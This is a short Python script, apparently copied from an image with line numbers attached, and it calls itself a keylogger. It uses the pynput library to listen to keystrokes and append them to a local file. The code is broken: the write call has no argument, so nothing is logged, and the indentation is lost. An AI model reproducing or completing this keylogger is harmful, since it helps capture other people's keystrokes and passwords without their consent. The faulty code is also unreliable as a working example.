 1 from pynput import keyboard
2
3 # Defines a function for the keylogger
4
5 def keyPressed(key):
6 print(str(key))
7 with open("keyfile.text",'a') as logKey:
8 try:
9 char = key.char
10 logKey.write()
11 except:
12 print("Error getting char")
13
14 if __name__ == "__main__":
15 listener = keyboard.Listener(on_press=keyPressed)
16 listener.start()
17 input()